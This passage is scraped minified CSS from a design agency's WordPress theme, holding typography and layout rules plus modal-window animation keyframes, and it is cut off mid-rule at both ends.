transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27615
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes 